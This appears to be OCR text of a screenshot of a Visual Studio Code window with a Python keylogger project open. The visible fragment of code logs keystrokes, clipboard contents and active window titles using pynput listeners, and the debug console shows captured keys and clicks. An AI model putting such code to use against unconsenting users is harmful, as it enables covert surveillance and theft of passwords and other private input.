 File Edit Selection View Go Run Terminal Help
● Windows_runner.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-26-... U
Screenshot2023-01-26 16-27-... U
Screenshot2023-01-26 16-29-... U
Screenshot2023-01-26 16-29-... U
Screenshot2023-01-26 16-44-... U
Screenshot2023-01-26 16-50-... U
Screenshot2023-01-26 16-50-54-1...
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
OUTLINE
TIMELINE
1
23
1
keylogger.py M keyLog.txt U Window OS_runner.py 2, U
Windows_runner.py > Keylogger > on_click
63 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), "Clipboard: " + se
64
65 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), str(key))
66
67 def on_click(self, x, y, button, pressed):
68 if not pressed and button == mouse.Button.middle:
69 print("Right Click Detected (released)")
70 print('{0} at {1}'.format('Pressed' if pressed else 'Released', (x, y)))
71
72 def run(self):
73 # Setup the listener threads
74 keyboard_listener = KeyListener(on_press=self.on_press)
75 mouse_listener = MouseListener(on_click=self.on_click)
76
77 # Start the threads and join them so the script doesn't end early
78 keyboard_listener.start()
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
'\x03'
python - On right click with pynput - Stack Overflow and 5 more pages - Personal - Microsoft Edge - '\x03'
Pressed at (1241, 1079)
Released at (1241, 1079)
Pressed at (649, 289)
Released at (958, 321)
Key.ctrl_l
python - On right click with pynput - Stack Overflow and 5 more pages - Personal - Microsoft Edge - Key.ctrl_l
'\x16'
Windows_runner.py - Keylogger - Visual Studio Code - '\x16'
Pressed at (653, 321)
Released at (653, 321)
master* 1 4
Ln 69, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
32°C
Mostly cloudy
Search
4:50 PM
1/26/2023
4